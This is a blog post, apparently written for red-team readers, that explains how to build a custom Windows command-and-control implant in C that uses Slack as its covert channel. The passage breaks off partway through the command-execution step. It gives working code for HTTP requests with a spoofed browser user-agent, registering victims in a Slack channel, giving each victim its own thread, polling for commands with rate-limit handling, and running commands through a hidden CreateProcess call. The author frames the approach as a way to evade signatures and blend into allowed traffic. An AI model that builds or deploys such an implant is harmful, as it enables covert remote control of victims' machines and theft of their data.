
Introduction
Most organizations make use of chat services for collaborative work, such as Slack, Microsoft Teams, or Mattermost. It’s the most popular method for companies that have adopted remote work to ensure ease of communication across different teams within the organization.
Being a popular method means that adversaries have found ways to take advantage of systems and processes for different purposes, including the establishment of Command and Control communication channels.
A recent example of this has been observed by ESET’s research team: a China-aligned APT group named “GopherWhisper” that operates by leveraging legitimate services, including Slack, in 2026. Another example by IBM Security X-Force documents a state-sponsored adversary using a backdoor named “Aclip” that utilizes Slack to target airline organizations.
This blog post demonstrates the process of leveraging the Slack API for C2 communication and developing a custom tool for Windows using the C language.
Reasoning and Motivation
Why bother to understand the target service, perform tests, and implement custom functionality just to build a tool from scratch? Why not simply use a pre-existing C2 tool or framework with shellcode or a DLL embedded within a loader?
I want to make it clear that I do not see any issues with the “traditional” malware approach, nor am I saying that it does not work or is not effective. These do work, and there are successful commercial tools that exist based on that idea. The point is, for an individual operator with (sometimes very) limited time, return on investment should be a matter of importance if not a priority, as all engagements are time-restricted. Writing custom tools from scratch offers not only great learning opportunities, but also many advantages, including but not limited to:
- No common signatures and IoCs. Sometimes, writing from scratch is faster and/or easier than trying to modify something that already exists and is heavily signatured. Obfuscation is only helping you with static analysis, and as complexity increases, so does the room for IoCs and OPSec failures to happen.
- Avoid wasting time with infrastructure setup, buying reused domains and letting them mature, setting up redirectors, labels, reverse proxies, obfuscation, redundancy, so on and so forth. Using a well-established tool and address saves a lot of time.
- Ensure there won’t be network-level obstacles. If a company uses Slack, one can know for sure that egress traffic to it will be allowed, and maybe not even monitored.
- Leveraging a known tool means traffic will be blending in naturally with the environment’s usual activities, making it less obvious.
This pretty much summarizes the reason why writing custom tools is advantageous, not only for this context and use case but for others as well.
Modelling Features and Capabilities
At first, one would need to understand what features would be required for the C2 tool to operate. If one were to consider the bare minimum functionality a tool should have:
- Channel establishment, a way for the implant on the compromised asset to reach the operator.
- Beaconing to check for commands periodically, ideally with a sleep mask and jitter mechanism.
- Command poll, execution, and output retrieval.
- Session identification for individual assets/victims.
An absolute minimal loop would therefore look as follows:

With this in mind, one would need a way to send or store the commands that should be executed, retrieve these in order to execute, and return the output data. This should be done in a way where each victim has its own queue and channel.
Getting to Know the Slack API
For Windows, my language of preference is usually C for all my custom tooling. That said, the official Slack SDK supports JavaScript/TypeScript, Python, and Java, with no support for C. That means this has to be implemented manually, which is not as hard as one would expect.
The Slack Developer Docs page contains detailed information that can be used to implement functionality to interact with the API. An example can be seen here on how to send a message to a channel using the chat.postMessage method. By reading through the page, one can collect the relevant information to reconstruct the method without using the official SDKs:
- A POST request is sent to slack.com/api/chat.postMessage
- The scopes, which are permissions required for the Slack App to perform actions (an app has to be installed on the Slack workspace, more on this later)
- The content types supported for the request
- The relevant parameters and their respective values that are expected (in this case, token and channel)
- A sample response and data contained within it for reference
Before moving forward, I would like to note that there are other methods that can be used as a reference for development, such as using one of the official SDKs and intercepting the HTTP requests, or reviewing the code of one of the SDKs, which are available on GitHub. That said, knowing the request structure is enough.
Using the aforementioned method as an example, one could write a sample cURL command:
curl -X POST https://slack.com/api/chat.postMessage \
-H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" \
-d '{"channel": "#offsec", "text": "Hi there! Sent from cURL"}' | jq


As expected, the message gets posted to the channel.
Slack Apps and Authentication
Slack offers the ability to install apps to the workspace, which can serve as integrations with tools, for automation purposes, or whatever task is intended. These apps can then be added to channels and assigned arbitrary scopes to perform their intended tasks.
Slack apps can be created from scratch or from a manifest, which is a JSON or YAML file that serves as a template.

The manifest file contains information such as the app’s name, description, appearance, and scopes. Below is an example of such a file.
{
    "display_information": {
        "name": "CTRL Bot",
        "description": "OffSec's command and control bot",
        "background_color": "#700000"
    },
    "features": {
        "bot_user": {
            "display_name": "CTRL Bot",
            "always_online": false
        }
    },
    "oauth_config": {
        "scopes": {
            "bot": [
                "channels:history",
                "channels:read",
                "chat:write",
                "files:read",
                "files:write",
                "groups:history",
                "groups:read",
                "im:history",
                "mpim:history"
            ]
        },
        "pkce_enabled": false
    },
    "settings": {
        "org_deploy_enabled": false,
        "socket_mode_enabled": false,
        "token_rotation_enabled": false,
        "is_mcp_enabled": false
    }
}

After creating the app, assigning the scopes, and installing it to the workspace, an OAuth token will be made available. It is worth noting that these tokens can be revoked and rotated. There are multiple layers of OPSEC and safeguards that should be taken into consideration when designing such a tool.
Building the Basic Traffic Mechanism
Now that the app setup is done, and knowing the core features intended for the tool and how to implement them based on the Slack documentation, it is time to start building the actual thing.
As one can note in the documentation, the Slack API is made of standard HTTP request calls. This means that any libraries or methods to send requests and read the responses will work, it is therefore up to personal preference. A good option for Windows is WinINet, an API that exports functionality to interact with the HTTP protocol.
Below are summarized the main functions involved in the process of sending requests and reading responses:
InternetOpen: initializes WinINet, setting user-agent and access type, returns a root handle to be used further.InternetConnect: opens a connection to a specified asset and port.HttpOpenRequest: creates an HTTP request handle for a given method and endpoint. This is just building the request, not sending it.HttpSendRequest: sends the request based on what was constructed using the previous functions.HttpQueryInfo: retrieves information from the response, such as the HTTP status code, headers, or length.InternetReadFile: reads the response body contents in chunks and stores them in a buffer.InternetCloseHandle: closes any WinINet handle, must be called for every handle opened, usually in reverse order.
These are pretty much the calls that would be required to implement the core functionality. There are other functions that can be leveraged, such as InternetSetOption that can be used to add or modify behavior such as cache, or certificate and origin validation.
With that, one can write a helper function to modularize and simplify the process of sending requests, as many requests with different methods and contents have to be sent. Below is an example of such a function.
BOOL SendRequest(const char* method, const char* path, const char* postData, char** outBody, DWORD* outBodySize, DWORD* outStatusCode) {
    if (!method || !path || !outBody || !outBodySize || !outStatusCode) return FALSE;

    *outBody = NULL;
    *outBodySize = 0;
    *outStatusCode = 0;

    BOOL success = FALSE;
    HINTERNET hInternet = NULL;
    HINTERNET hConnect = NULL;
    HINTERNET hRequest = NULL;
    char* body = NULL;

    hInternet = InternetOpenA("Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0", INTERNET_OPEN_TYPE_PRECONFIG, NULL, NULL, 0);
    if (!hInternet) goto cleanup;

    hConnect = InternetConnectA(hInternet, HOST, PORT, NULL, NULL, INTERNET_SERVICE_HTTP, 0, 0);
    if (!hConnect) goto cleanup;

    DWORD flags = INTERNET_FLAG_RELOAD | INTERNET_FLAG_NO_CACHE_WRITE;
    if (USE_HTTPS) flags |= INTERNET_FLAG_SECURE;

    hRequest = HttpOpenRequestA(hConnect, method, path, NULL, NULL, NULL, flags, 0);
    if (!hRequest) goto cleanup;

    char headers[256];
    if (postData) {
        snprintf(headers, sizeof(headers), "%s%s", CONTENT_TYPE_HEADER, AUTH_HEADER);
    }
    else {
        snprintf(headers, sizeof(headers), "%s", AUTH_HEADER);
    }
    DWORD headersLen = (DWORD)strlen(headers);
    DWORD postDataLen = postData ? (DWORD)strlen(postData) : 0;

    printf("\n[i] Sending %s request to \"%s%s\"...", method, HOST, path);
    BOOL sent = HttpSendRequestA(hRequest, headers, headersLen, (LPVOID)postData, postDataLen);
    if (!sent) goto cleanup;

    DWORD statusCode = 0;
    DWORD statusSize = sizeof(statusCode);
    if (!HttpQueryInfoA(hRequest, HTTP_QUERY_STATUS_CODE | HTTP_QUERY_FLAG_NUMBER, &statusCode, &statusSize, NULL)) goto cleanup;
    *outStatusCode = statusCode;

    DWORD totalSize = 0;
    DWORD capacity = READ_CHUNK_SIZE;
    body = (char*)malloc(capacity + 1);
    if (!body) goto cleanup;

    while (1) {
        DWORD bytesRead = 0;
        char buffer[READ_CHUNK_SIZE];

        if (!InternetReadFile(hRequest, buffer, sizeof(buffer), &bytesRead)) goto cleanup;
        if (bytesRead == 0) break;

        if (totalSize + bytesRead + 1 > capacity) {
            capacity = (totalSize + bytesRead + 1) * 2;
            char* newBody = (char*)realloc(body, capacity);
            if (!newBody) goto cleanup;
            body = newBody;
        }

        memcpy(body + totalSize, buffer, bytesRead);
        totalSize += bytesRead;
    }

    body[totalSize] = '\0';
    *outBody = body;
    *outBodySize = totalSize;
    body = NULL;

    success = TRUE;

cleanup:
    if (body) free(body);
    if (hRequest) InternetCloseHandle(hRequest);
    if (hConnect) InternetCloseHandle(hConnect);
    if (hInternet) InternetCloseHandle(hInternet);

    return success;
}
The function requires some values to be defined and set, and can then be invoked as exemplified below.
int main() {
	char* body = NULL;
	DWORD bodySize = 0;
	DWORD statusCode = 0;

	if (!SendRequest("GET", "/posts/1", NULL, &body, &bodySize, &statusCode)) {
		printf("\n[!] Request failed\n");
		return -1;
	}

	printf("\n\t[+] Request OK with %lu status code", statusCode);
	printf("\n[i] Response:\n%s\n", body);
	free(body);

	return 0;
}
Below is shown an example of a compiled program, using a random website as a demonstration.

The function created can now be used throughout the code to simplify the API calls, making the code less redundant. While this works, many improvements can be made to it, and additional wrappers can be written to make the code more refined and readable.
Implementing the API Communication Flow
Having the modular function ready, one can proceed with implementing the communication flow. As a first step, an initial request can be used to test the connection with the Slack tenant. This is done by using the auth.test method.
According to the documentation, this is a POST request with no body to the /api/auth.test endpoint. As already mentioned, the authentication token is sent through an Authorization: Bearer header, this has to be modified in the code.
// initial Slack check-in
if (!SendRequest("POST", "/api/auth.test", NULL, &body, &bodySize, &statusCode)) {
	printf("\n[!] Request failed with %lu\n", statusCode);
	return -1;
}

printf("\n\t[+] Request OK with %lu status code", statusCode);
printf("\n[i] Response:\n\n%s\n\n", body);
free(body);
It works as expected, this API call can be used for multiple purposes:
- Check if Slack is reachable from the victim machine, which should most probably be the case if it has an Internet connection. It would be very unusual for a company to block traffic to Slack or other public tools unless there is a specific reason to.
- Confirm and validate information from the tenant, if one intends to use it for anything.
- Serve as a preflight request before really checking in and establishing access from the victim machine to the Slack channel.
If this initial request works, the next point in the flow would be checking the channel before posting the initial message. This step is purely optional, one could opt to simply send the message directly.
This can be done by requesting information from a workspace conversation, using the conversations.info method. This is a GET request with a channel parameter, which is the channel ID. One could opt to use the channel name instead of the ID, however, this would add an extra API call and process to read the response to fetch the ID from the name. In this example, the ID will be used directly for simplicity.
The channel ID can be easily retrieved from Slack’s own URL, being the second value. Alternatively, it can be found by checking the channel’s tab, the ID will be at the bottom.
// validate channel from ID
if (!SendRequest("GET", "/api/conversations.info?channel=ABC12345XYZ", NULL, &body, &bodySize, &statusCode)) {
	printf("\n[!] Request failed with %lu\n", statusCode);
	return -1;
}

This confirms the channel exists and that it is functional. At this point, it is safe to proceed with establishing a connection with the channel and continue with the flow. Going back to the beginning of this post, messages can be sent to a channel using the chat.postMessage method.
At this point, I’ve implemented a layer of abstraction to check the response’s JSON contents, as one can note in the code below. This is because the Slack API will return “200 OK” most of the time, even if you provide a non-existing value, and will return any errors through the response body. Checking the status code is therefore not reliable, and inspecting the response is necessary.
// validate channel from ID
if (!SendRequest("GET", "/api/conversations.info?channel=ABC12345XYZ", NULL, &body, &bodySize, &statusCode)) {
	printf("\n[!] Request failed with %lu\n", statusCode);
	return -1;
}
if (!CheckField(body, "ok", NULL)) return -1;
printf("\n\t[+] Channel found, registering victim...");
free(body);
// post message to register victim
char* payload = "{\"channel\": \"ABC12345XYZ\", \"text\": \":pushpin: Hello from C program\"}";
if (!SendRequest("POST", "/api/chat.postMessage", payload, &body, &bodySize, &statusCode)) {
printf("\n[!] Request failed with %lu\n", statusCode);
return -1;
}
if (!CheckField(body, "ok", NULL)) return -1;
printf("\n\t[+] Victim registered!\n");
free(body);
Are All Victims Born the Same?

Having the victim check-in functionality done, there has to be a mechanism to make the victim individual in order to read the commands and return their output. The chat.postMessage method includes in its response a “timestamp ID” through the ts field. This value serves as an identifier for the message, messages can be replied to and become a thread.
By referring to Slack’s documentation yet again, one can find an optional parameter named thread_ts, which can be provided when sending a message to reply to an existing message. The initial ts will be sent as thread_ts, effectively creating a thread. This will be used to make victims individual, each will have their own thread and commands, and output will be read from and posted to this thread.
char* timestamp = ParseJSON(body, "ts");
free(body);

// reply to message, create thread

printf("\n[i] Replying to message, using timestamp \"%s\"...", timestamp);
char replyPayload[512];
snprintf(replyPayload, sizeof(replyPayload), "{\"channel\": \"ABC12345XYZ\", \"text\": \"Reply from C program\", \"thread_ts\": \"%s\"}", timestamp);
if (!SendRequest("POST", "/api/chat.postMessage", replyPayload, &body, &bodySize, &statusCode)) {
	printf("\n[!] Request failed with %lu\n", statusCode);
	return -1;
}

printf("\n[+] Reply sent, thread created\n");
free(body);

From this point and moving forward, the timestamp value will be the main point of reference for the victim, identifying its own individual thread.
Managing Commands and Output
It is now time to make the thing work, which is to read commands from the thread created and return the output to it.
In order to read the commands posted to the thread, some things have to be considered first:
- Ensure commands with spaces, special characters, or different syntax can be parsed with no issues. This is important and has to be tested thoroughly, the program could break and stop executing in some cases.
- Each command must be read only once, the program has to keep track of things as it executes.
- The C2/bot will also be posting messages for the output, these have to be ignored. Only user messages need to be read and parsed.
- If different modules are implemented in the C2, a list of commands has to be defined so that the C2 knows what to do with each (e.g. run a command, exfiltrate a file, run a BOF).
Implementing these checks is not hard, but it is a very important step to ensure the C2 is reliable. Below is an example of this, replies posted to the thread are read by the program that is periodically polling.
A Word About Polling and Rate Limiting
One thing to mention is that the polling functionality will be attached to the sleep mask functionality, the common default value is 60 seconds, and sometimes 30 seconds for jitter. While these are default and the operator will most probably change them, it is worth mentioning that Slack employs rate limiting on its API. For some endpoints, the free membership only allows one request per second.
It is a good idea to implement an extra check for rate limiting for redundancy, even when assuming the operator will increase the sleep mask value. If rate limiting is encountered, the C2 would sleep for a longer period before polling again, ensuring that traffic won’t be blocked and end up generating more issues.
Below is shown an example of this, setting a large value (double the default sleep mask) to ensure redundancy. One can note the value is set twice, this is intentional. In case the HttpQueryInfo call fails, the value is still going to be set. The Slack API should return a Retry-After header with the amount of time to wait, but the code does not rely on that.
if (statusCode == 429 && attempt < maxRetries) {
    char retryAfterStr[16] = { 0 };
    DWORD retryAfterSize = sizeof(retryAfterStr);
    // use double the sleep mask value as an example, in case HttpQueryInfo fails
    // this is only a fallback mechanism, the API returns a Retry-After header, note the HTTP_QUERY_RETRY_AFTER attribute below
    DWORD retryAfterSeconds = sleepMask * 2;

    if (HttpQueryInfoA(hRequest, HTTP_QUERY_RETRY_AFTER, retryAfterStr, &retryAfterSize, NULL)) {
        retryAfterSeconds = (DWORD)atoi(retryAfterStr);
        if (retryAfterSeconds == 0) retryAfterSeconds = sleepMask * 2;
    }

    printf("\n[!] Requests are being rate limited. Retrying in %lu seconds...", retryAfterSeconds);

    InternetCloseHandle(hRequest);
    hRequest = NULL;

    Sleep(retryAfterSeconds * 1000);
    attempt++;
    goto retry;
}
Command Execution and Output Retrieval
The next and final logical step would be implementing the most important part, that is being able to run commands and read their output. I will intentionally make this very simple and showcase the easiest way to make it work without going too deep.
There are numerous different ways to execute commands on Windows, and stealthiness and operational security should be taken into account, but covering everything in a single blog post would be way too much.
An example would be using the CreateProcess Windows API, together with CreatePipe to capture the child process’ output. It is worth noting that a pipe is not strictly required. CreateProcess does not provide a direct way to capture the output on its own, the pipe serves as a channel to capture and hold the output from stdout.
Based on the WinAPI’s declaration, one can call it as follows. Two handles are passed by reference for the pipe’s read and write ends. A SECURITY_ATTRIBUTES variable sets handle inheritance so that the child process can inherit the write handle. This is so that the child’s output flows into the pipe and can be read back from the read handle.
CreatePipe(&rd, &wr, &sa, 0);
The target command can be passed to CreateProcess, providing STARTUPINFO and PROCESS_INFORMATION structures. While both are passed by reference, only pi gets populated, the API writes the relevant values from process creation into it, such as the handles and process and thread IDs.
CreateProcessA(NULL, targetCmd, NULL, NULL, TRUE, CREATE_NO_WINDOW, NULL, NULL, &si, &pi);
